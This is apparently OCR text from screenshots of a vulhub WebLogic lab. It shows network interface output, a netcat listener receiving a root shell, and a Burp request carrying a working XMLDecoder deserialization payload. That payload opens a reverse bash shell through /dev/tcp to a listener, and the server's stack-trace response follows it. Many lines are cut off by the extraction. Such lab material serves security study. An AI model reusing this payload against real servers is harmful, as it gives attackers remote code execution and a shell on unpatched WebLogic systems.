 inet6 fe80::20c:29ff:fee7:92b2/64 scope link
valid_lft forever preferred_lft forever
3: br-04ca7b742c10: <NO-CARRIER,BROADCAST,MULTICAST,U
link/ether 02:42:64:99:1e:4b brd ff:ff:ff:ff:ff:f
inet 172.19.0.1/16 brd 172.19.255.255 scope globa
valid_lft forever preferred_lft forever
4: br-2cd0d60092f0: <NO-CARRIER,BROADCAST,MULTICAST,U
link/ether 02:42:63:63:c6:32 brd ff:ff:ff:ff:ff:f
inet 172.20.0.1/16 brd 172.20.255.255 scope globa
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1
link/ether 02:42:21:6d:77:f0 brd ff:ff:ff:ff:ff:f
inet 172.17.0.1/16 brd 172.17.255.255 scope globa
valid_lft forever preferred_lft forever
inet6 fe80::42:21ff:fe6d:77f0/64 scope link
valid_lft forever preferred_lft forever
6: br-f7eb240f1f0a: <NO-CARRIER,BROADCAST,MULTICAST,U
link/ether 02:42:d9:b9:20:e9 brd ff:ff:ff:ff:ff:f
inet 172.18.0.1/16 brd 172.18.255.255 scope globa
valid_lft forever preferred_lft forever
7: br-2a081c14d1e0: <BROADCAST,MULTICAST,UP,LOWER_UP>
link/ether 02:42:76:0e:e3:bf brd ff:ff:ff:ff:ff:f
inet 172.21.0.1/16 brd 172.21.255.255 scope globa
valid_lft forever preferred_lft forever
inet6 fe80::42:76ff:fe0e:e3bf/64 scope link
valid_lft forever preferred_lft forever
9: veth415206e@if8: <BROADCAST,MULTICAST,UP,LOWER_UP>
link/ether ee:b5:57:a9:e6:8f brd ff:ff:ff:ff:ff:f
inet6 fe80::ecb5:57ff:fea9:e68f/64 scope link
valid_lft forever preferred_lft forever
10: br-2c347eb5ae5f: <NO-CARRIER,BROADCAST,MULTICAST,
link/ether 02:42:0f:37:66:58 brd ff:ff:ff:ff:ff:f
inet 172.22.0.1/16 brd 172.22.255.255 scope globa
valid_lft forever preferred_lft forever
test@ubuntu:~/vulhub/weblogic/CVE-2018-2628$ nc -lvp
nc: Permission denied
test@ubuntu:~/vulhub/weblogic/CVE-2018-2628$ apt-get
E: Could not open lock file /var/lib/dpkg/lock-fronte
E: Unable to acquire the dpkg frontend lock (/var/lib
test@ubuntu:~/vulhub/weblogic/CVE-2018-2628$ cd /
test@ubuntu:/$ nc
nc ncal nc.openbsd
test@ubuntu:/$ nc
nc ncal nc.openbsd
test@ubuntu:/$ sudo nc -lvp 21
[sudo] password for test:
Listening on [0.0.0.0] (family 0, port 21)
Connection from 172.21.0.2 48932 received!
bash: cannot set terminal process group (1): Inapprop
bash: no job control in this shell
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
quit
bash: quit: command not found
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
exit
exit
test@ubuntu:/$
test@ubuntu:/$ sudo nc -lvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from 172.21.0.2 48934 received!
bash: cannot set terminal process group (1): Inapprop
bash: no job control in this shell
root@9ce2ecfc9428:~/Oracle/Middleware/user_projects/d
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.150.131:7001
Request
Raw Params Headers Hex XML
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.150.131/21
0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
<?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>S:Server</faultcode>
<faultstring>0</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>0</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/>
<ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/>
<ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/>
<ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/>
<ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="re M 中 简
<ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/>
<ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/>
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube
file="WorkContextTube.java" line="107" method="readHeaderOld"/>
<ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java
line="866" method="__doRun"/>
? < + > Type a search term 0
5,577 bytes |